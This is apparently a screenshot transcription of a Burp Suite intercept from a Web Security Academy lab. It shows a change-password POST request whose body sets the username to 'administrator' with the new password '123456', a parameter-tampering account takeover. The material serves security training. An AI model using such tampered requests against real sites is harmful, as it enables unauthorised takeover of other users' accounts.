 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: acdc1f831e09a5418033294000ae005a.web-security-academy.net
3 Cookie: session=g6zVJ64ysMfQrTBZLyDd1f96ncEi6bji
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://acdc1f831e09a5418033294000ae005a.web-security-academy.net
11 Referer: https://acdc1f831e09a5418033294000ae005a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=0IdRP5GZnsqBwWK4KDaC86mfUP8LA7Au&username=administrator&new-password-1=123456&new-password-2=123456